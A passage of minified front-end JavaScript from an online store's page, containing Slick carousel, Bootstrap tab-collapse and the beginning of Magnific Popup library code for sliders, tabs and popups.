select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(i){a(this).attr({role:"option","aria-describedby":"slick-slide"+e.instanceUid+i})}),null!==e.$dots&&e.$dots.attr("role","tablist").find("li").each(function(i){a(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+e.instanceUid+i,id:"slick-slide"+e.instanceUid+i})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},r.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide))},r.prototype.initDotEvents=function(){var i=this;!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&a("li",i.$dots).on("click.slick",{message:"index"},i.changeSlide),!0===i.options.dots&&!0===i.options.pauseOnDotsHover&&a("li",i.$dots).on("mouseenter.slick",a.proxy(i.interrupt,i,!0)).on("mouseleave.slick",a.proxy(i.interrupt,i,!1))},r.prototype.initSlideEvents=function(){var i=this;i.options.pauseOnHover&&(i.$list.on("mouseenter.slick",a.proxy(i.interrupt,i,!0)),i.$list.on("mouseleave.slick",a.proxy(i.interrupt,i,!1)))},r.prototype.initializeEvents=function(){var i=this;i.initArrowEvents(),i.initDotEvents(),i.initSlideEvents(),i.$list.on("touchstart.slick mousedown.slick",{action:"start"},i.swipeHandler),i.$list.on("touchmove.slick mousemove.slick",{action:"move"},i.swipeHandler),i.$list.on("touchend.slick mouseup.slick",{action:"end"},i.swipeHandler),i.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},i.swipeHandler),i.$list.on("click.slick",i.clickHandler),a(document).on(i.visibilityChange,a.proxy(i.visibility,i)),!0===i.options.accessibility&&i.$list.on("keydown.slick",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().on("click.slick",i.selectHandler),a(window).on("orientationchange.slick.slick-"+i.instanceUid,a.proxy(i.orientationChange,i)),a(window).on("resize.slick.slick-"+i.instanceUid,a.proxy(i.resize,i)),a("[draggable!=true]",i.$slideTrack).on("dragstart",i.preventDefault),a(window).on("load.slick.slick-"+i.instanceUid,i.setPosition),a(document).on("ready.slick.slick-"+i.instanceUid,i.setPosition)},r.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},r.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},r.prototype.lazyLoad=function(){var i,e,o=this;function t(i){a("img[data-lazy]",i).each(function(){var i=a(this),e=a(this).attr("data-lazy"),t=document.createElement("img");t.onload=function(){i.animate({opacity:0},100,function(){i.attr("src",e).animate({opacity:1},200,function(){i.removeAttr("data-lazy").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,i,e])})},t.onerror=function(){i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,i,e])},t.src=e})}!0===o.options.centerMode?e=!0===o.options.infinite?(i=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(i=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),o.options.slidesToShow/2+1+2+o.currentSlide):(i=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,e=Math.ceil(i+o.options.slidesToShow),!0===o.options.fade&&(0<i&&i--,e<=o.slideCount&&e++)),t(o.$slider.find(".slick-slide").slice(i,e)),o.slideCount<=o.options.slidesToShow?t(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?t(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&t(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},r.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},r.prototype.next=r.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},r.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},r.prototype.pause=r.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},r.prototype.play=r.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},r.prototype.postSlide=function(i){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,i]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&e.initADA())},r.prototype.prev=r.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},r.prototype.preventDefault=function(i){i.preventDefault()},r.prototype.progressiveLazyLoad=function(i){i=i||1;var e,t,o=this,s=a("img[data-lazy]",o.$slider);s.length?(e=s.first(),t=e.attr("data-lazy"),(s=document.createElement("img")).onload=function(){e.attr("src",t).removeAttr("data-lazy").removeClass("slick-loading"),!0===o.options.adaptiveHeight&&o.setPosition(),o.$slider.trigger("lazyLoaded",[o,e,t]),o.progressiveLazyLoad()},s.onerror=function(){i<3?setTimeout(function(){o.progressiveLazyLoad(i+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,e,t]),o.progressiveLazyLoad())},s.src=t):o.$slider.trigger("allImagesLoaded",[o])},r.prototype.refresh=function(i){var e=this,t=e.slideCount-e.options.slidesToShow;!e.options.infinite&&e.currentSlide>t&&(e.currentSlide=t),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),t=e.currentSlide,e.destroy(!0),a.extend(e,e.initials,{currentSlide:t}),e.init(),i||e.changeSlide({data:{message:"index",index:t}},!1)},r.prototype.registerBreakpoints=function(){var i,e,t,o=this,s=o.options.responsive||null;if("array"===a.type(s)&&s.length){for(i in o.respondTo=o.options.respondTo||"window",s)if(t=o.breakpoints.length-1,e=s[i].breakpoint,s.hasOwnProperty(i)){for(;0<=t;)o.breakpoints[t]&&o.breakpoints[t]===e&&o.breakpoints.splice(t,1),t--;o.breakpoints.push(e),o.breakpointSettings[e]=s[i].settings}o.breakpoints.sort(function(i,e){return o.options.mobileFirst?i-e:e-i})}},r.prototype.reinit=function(){var i=this;i.$slides=i.$slideTrack.children(i.options.slide).addClass("slick-slide"),i.slideCount=i.$slides.length,i.currentSlide>=i.slideCount&&0!==i.currentSlide&&(i.currentSlide=i.currentSlide-i.options.slidesToScroll),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),i.registerBreakpoints(),i.setProps(),i.setupInfinite(),i.buildArrows(),i.updateArrows(),i.initArrowEvents(),i.buildDots(),i.updateDots(),i.initDotEvents(),i.cleanUpSlideEvents(),i.initSlideEvents(),i.checkResponsive(!1,!0),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().on("click.slick",i.selectHandler),i.setSlideClasses("number"==typeof i.currentSlide?i.currentSlide:0),i.setPosition(),i.focusHandler(),i.paused=!i.options.autoplay,i.autoPlay(),i.$slider.trigger("reInit",[i])},r.prototype.resize=function(){var i=this;a(window).width()!==i.windowWidth&&(clearTimeout(i.windowDelay),i.windowDelay=window.setTimeout(function(){i.windowWidth=a(window).width(),i.checkResponsive(),i.unslicked||i.setPosition()},50))},r.prototype.removeSlide=r.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),(!0===t?o.$slideTrack.children():o.$slideTrack.children(this.options.slide).eq(i)).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},r.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled||(!(s={})===o.cssTransitions?s[o.animType]="translate("+e+", "+t+")":s[o.animType]="translate3d("+e+", "+t+", 0px)"),o.$slideTrack.css(s)},r.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},r.prototype.setFade=function(){var t,o=this;o.$slides.each(function(i,e){t=o.slideWidth*i*-1,!0===o.options.rtl?a(e).css({position:"relative",right:t,top:0,zIndex:o.options.zIndex-2,opacity:0}):a(e).css({position:"relative",left:t,top:0,zIndex:o.options.zIndex-2,opacity:0})}),o.$slides.eq(o.currentSlide).css({zIndex:o.options.zIndex-1,opacity:1})},r.prototype.setHeight=function(){var i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.css("height",i))},r.prototype.setOption=r.prototype.slickSetOption=function(){var i,e,t,o,s,n=this,r=!1;if("object"===a.type(arguments[0])?(t=arguments[0],r=arguments[1],s="multiple"):"string"===a.type(arguments[0])&&(t=arguments[0],o=arguments[1],r=arguments[2],"responsive"===arguments[0]&&"array"===a.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)n.options[t]=o;else if("multiple"===s)a.each(t,function(i,e){n.options[i]=e});else if("responsive"===s)for(e in o)if("array"!==a.type(n.options.responsive))n.options.responsive=[o[e]];else{for(i=n.options.responsive.length-1;0<=i;)n.options.responsive[i].breakpoint===o[e].breakpoint&&n.options.responsive.splice(i,1),i--;n.options.responsive.push(o[e])}r&&(n.unload(),n.reinit())},r.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},r.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},r.prototype.setSlideClasses=function(i){var e,t,o=this,s=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");o.$slides.eq(i).addClass("slick-current"),!0===o.options.centerMode?(t=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(t<=i&&i<=o.slideCount-1-t?o.$slides.slice(i-t,i+t+1).addClass("slick-active").attr("aria-hidden","false"):(e=o.options.slidesToShow+i,s.slice(e-t+1,e+t+2).addClass("slick-active").attr("aria-hidden","false")),0===i?s.eq(s.length-1-o.options.slidesToShow).addClass("slick-center"):i===o.slideCount-1&&s.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(i).addClass("slick-center")):0<=i&&i<=o.slideCount-o.options.slidesToShow?o.$slides.slice(i,i+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):s.length<=o.options.slidesToShow?s.addClass("slick-active").attr("aria-hidden","false"):(t=o.slideCount%o.options.slidesToShow,e=!0===o.options.infinite?o.options.slidesToShow+i:i,(o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-i<o.options.slidesToShow?s.slice(e-(o.options.slidesToShow-t),e+t):s.slice(e,e+o.options.slidesToShow)).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===o.options.lazyLoad&&o.lazyLoad()},r.prototype.setupInfinite=function(){var i,e,t,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(e=null,o.slideCount>o.options.slidesToShow)){for(t=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,i=o.slideCount;i>o.slideCount-t;--i)e=i-1,a(o.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(i=0;i<t;i+=1)e=i,a(o.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},r.prototype.interrupt=function(i){i||this.autoPlay(),this.interrupted=i},r.prototype.selectHandler=function(i){var e=this,i=a(i.target).is(".slick-slide")?a(i.target):a(i.target).parents(".slick-slide"),i=(i=parseInt(i.attr("data-slick-index")))||0;if(e.slideCount<=e.options.slidesToShow)return e.setSlideClasses(i),void e.asNavFor(i);e.slideHandler(i)},r.prototype.slideHandler=function(i,e,t){var o,s,n,r,l=this;if(e=e||!1,(!0!==l.animating||!0!==l.options.waitForAnimate)&&!(!0===l.options.fade&&l.currentSlide===i||l.slideCount<=l.options.slidesToShow))if(!1===e&&l.asNavFor(i),o=i,n=l.getLeft(o),e=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?e:l.swipeLeft,!1===l.options.infinite&&!1===l.options.centerMode&&(i<0||i>l.getDotCount()*l.options.slidesToScroll))!1===l.options.fade&&(o=l.currentSlide,!0!==t?l.animateSlide(e,function(){l.postSlide(o)}):l.postSlide(o));else if(!1===l.options.infinite&&!0===l.options.centerMode&&(i<0||i>l.slideCount-l.options.slidesToScroll))!1===l.options.fade&&(o=l.currentSlide,!0!==t?l.animateSlide(e,function(){l.postSlide(o)}):l.postSlide(o));else{if(l.options.autoplay&&clearInterval(l.autoPlayTimer),s=o<0?l.slideCount%l.options.slidesToScroll!=0?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+o:o>=l.slideCount?l.slideCount%l.options.slidesToScroll!=0?0:o-l.slideCount:o,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,s]),e=l.currentSlide,l.currentSlide=s,l.setSlideClasses(l.currentSlide),l.options.asNavFor&&(r=(r=l.getNavTarget()).slick("getSlick")).slideCount<=r.options.slidesToShow&&r.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),!0===l.options.fade)return!0!==t?(l.fadeSlideOut(e),l.fadeSlide(s,function(){l.postSlide(s)})):l.postSlide(s),void l.animateHeight();!0!==t?l.animateSlide(n,function(){l.postSlide(s)}):l.postSlide(s)}},r.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},r.prototype.swipeDirection=function(){var i=this,e=i.touchObject.startX-i.touchObject.curX,t=i.touchObject.startY-i.touchObject.curY,e=Math.atan2(t,e),e=Math.round(180*e/Math.PI);return e<0&&(e=360-Math.abs(e)),e<=45&&0<=e||e<=360&&315<=e?!1===i.options.rtl?"left":"right":135<=e&&e<=225?!1===i.options.rtl?"right":"left":!0===i.options.verticalSwiping?35<=e&&e<=135?"down":"up":"vertical"},r.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.interrupted=!1,o.shouldClick=!(10<o.touchObject.swipeLength),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},r.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},r.prototype.swipeMove=function(i){var e,t,o=this,s=void 0!==i.originalEvent?i.originalEvent.touches:null;return!(!o.dragging||s&&1!==s.length)&&(e=o.getLeft(o.currentSlide),o.touchObject.curX=void 0!==s?s[0].pageX:i.clientX,o.touchObject.curY=void 0!==s?s[0].pageY:i.clientY,o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curX-o.touchObject.startX,2))),!0===o.options.verticalSwiping&&(o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curY-o.touchObject.startY,2)))),"vertical"!==(t=o.swipeDirection())?(void 0!==i.originalEvent&&4<o.touchObject.swipeLength&&i.preventDefault(),s=(!1===o.options.rtl?1:-1)*(o.touchObject.curX>o.touchObject.startX?1:-1),!0===o.options.verticalSwiping&&(s=o.touchObject.curY>o.touchObject.startY?1:-1),i=o.touchObject.swipeLength,(o.touchObject.edgeHit=!1)===o.options.infinite&&(0===o.currentSlide&&"right"===t||o.currentSlide>=o.getDotCount()&&"left"===t)&&(i=o.touchObject.swipeLength*o.options.edgeFriction,o.touchObject.edgeHit=!0),!1===o.options.vertical?o.swipeLeft=e+i*s:o.swipeLeft=e+i*(o.$list.height()/o.listWidth)*s,!0===o.options.verticalSwiping&&(o.swipeLeft=e+i*s),!0!==o.options.fade&&!1!==o.options.touchMove&&(!0===o.animating?(o.swipeLeft=null,!1):void o.setCSS(o.swipeLeft))):void 0)},r.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return!(t.touchObject={});void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},r.prototype.unfilterSlides=r.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},r.prototype.unload=function(){var i=this;a(".slick-cloned",i.$slider).remove(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove(),i.$nextArrow&&i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove(),i.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},r.prototype.unslick=function(i){this.$slider.trigger("unslick",[this,i]),this.destroy()},r.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2);!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode||i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode)&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},r.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},r.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},a.fn.slick=function(){for(var i,e=this,t=arguments[0],o=Array.prototype.slice.call(arguments,1),s=e.length,n=0;n<s;n++)if("object"==typeof t||void 0===t?e[n].slick=new r(e[n],t):i=e[n].slick[t].apply(e[n].slick,o),void 0!==i)return i;return e}}); </script>


<script src="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed_2.js?v=72626718803560705321615639871"></script>






    <script>!function(n){"use strict";function i(t,a){this.options=a,this.$tabs=n(t),this._accordionVisible=!1,this._initAccordion(),this._checkStateOnResize();var e=this;setTimeout(function(){e.checkState()},0)}i.DEFAULTS={accordionClass:"visible-xs",tabsClass:"hidden-xs",accordionTemplate:function(t,a,e,s){return'<div class="panel panel-default">   <div class="panel-heading">      <h4 class="panel-title">      </h4>   </div>   <div id="'+a+'" class="panel-collapse collapse '+(s?"in":"")+'">       <div class="panel-body js-tabcollapse-panel-body">       </div>   </div></div>'}},i.prototype.checkState=function(){this.$tabs.is(":visible")&&this._accordionVisible?(this.showTabs(),this._accordionVisible=!1):this.$accordion.is(":visible")&&!this._accordionVisible&&(this.showAccordion(),this._accordionVisible=!0)},i.prototype.showTabs=function(){var s=this;this.$tabs.trigger(n.Event("show-tabs.bs.tabcollapse")),this.$accordion.find(".js-tabcollapse-panel-heading").detach().each(function(){var t=n(this),a=t.data("bs.tabcollapse.parentLi"),e=s._panelHeadingToTabHeading(t);a.removeClass("active"),a.parent().hasClass("dropdown-menu")&&!a.siblings("li").hasClass("active")&&a.parent().parent().removeClass("active"),e.hasClass("collapsed")?e.removeClass("collapsed"):(a.addClass("active"),a.parent().hasClass("dropdown-menu")&&a.parent().parent().addClass("active")),a.append(t)}),n("li").hasClass("active")||n("li").first().addClass("active"),this.$accordion.find(".js-tabcollapse-panel-body").each(function(){var t=n(this);t.data("bs.tabcollapse.tabpane").append(t.contents().detach())}),this.$accordion.html(""),this.options.updateLinks&&this.getTabContentElement().find('[data-toggle-was="tab"], [data-toggle-was="pill"]').each(function(){var t=n(this),a=t.attr("href").replace(/-collapse$/g,"");t.attr({"data-toggle":t.attr("data-toggle-was"),"data-toggle-was":"","data-parent":"",href:a})}),this.$tabs.trigger(n.Event("shown-tabs.bs.tabcollapse"))},i.prototype.getTabContentElement=function(){var t=n(this.options.tabContentSelector);return 0===t.length&&(t=this.$tabs.siblings(".tab-content")),t},i.prototype.showAccordion=function(){this.$tabs.trigger(n.Event("show-accordion.bs.tabcollapse"));var e,t=this.$tabs.find('li:not(.dropdown) [data-toggle="tab"], li:not(.dropdown) [data-toggle="pill"]'),s=this;t.each(function(){var t=n(this),a=t.parent();t.data("bs.tabcollapse.parentLi",a),s.$accordion.append(s._createAccordionGroup(s.$accordion.attr("id"),t.detach()))}),this.options.updateLinks&&(e=this.$accordion.attr("id"),this.$accordion.find(".js-tabcollapse-panel-body").find('[data-toggle="tab"], [data-toggle="pill"]').each(function(){var t=n(this),a=t.attr("href")+"-collapse";t.attr({"data-toggle-was":t.attr("data-toggle"),"data-toggle":"collapse","data-parent":"#"+e,href:a})})),this.$tabs.trigger(n.Event("shown-accordion.bs.tabcollapse"))},i.prototype._panelHeadingToTabHeading=function(t){var a=t.attr("href").replace(/-collapse$/g,"");return t.attr({"data-toggle":"tab",href:a,"data-parent":""}),t},i.prototype._tabHeadingToPanelHeading=function(t,a,e,s){return t.addClass("js-tabcollapse-panel-heading "+(s?"":"collapsed")),t.attr({"data-toggle":"collapse","data-parent":"#"+e,href:"#"+a}),t},i.prototype._checkStateOnResize=function(){var t=this;n(window).resize(function(){clearTimeout(t._resizeTimeout),t._resizeTimeout=setTimeout(function(){t.checkState()},100)})},i.prototype._initAccordion=function(){var t=this.$tabs.attr("id"),t=(t||function(){for(var t="",a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",e=0;e<5;e++)t+=a.charAt(Math.floor(Math.random()*a.length));return t}())+"-accordion";this.$accordion=n('<div class="panel-group '+this.options.accordionClass+'" id="'+t+'"></div>'),this.$tabs.after(this.$accordion),this.$tabs.addClass(this.options.tabsClass),this.getTabContentElement().addClass(this.options.tabsClass)},i.prototype._createAccordionGroup=function(t,a){var e=a.attr("data-target"),s=a.data("bs.tabcollapse.parentLi").is(".active"),e=e||(e=a.attr("href"))&&e.replace(/.*(?=#[^\s]*$)/,""),i=n(e),o=i.attr("id")+"-collapse",e=n(this.options.accordionTemplate(a,o,t,s));return e.find(".panel-heading > .panel-title").append(this._tabHeadingToPanelHeading(a,o,t,s)),e.find(".panel-body").append(i.contents().detach()).data("bs.tabcollapse.tabpane",i),e},n.fn.tabCollapse=function(s){return this.each(function(){var t=n(this),a=t.data("bs.tabcollapse"),e=n.extend({},i.DEFAULTS,t.data(),"object"==typeof s&&s);a||t.data("bs.tabcollapse",new i(this,e))})},n.fn.tabCollapse.Constructor=i}(window.jQuery);</script>
   <script>!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void 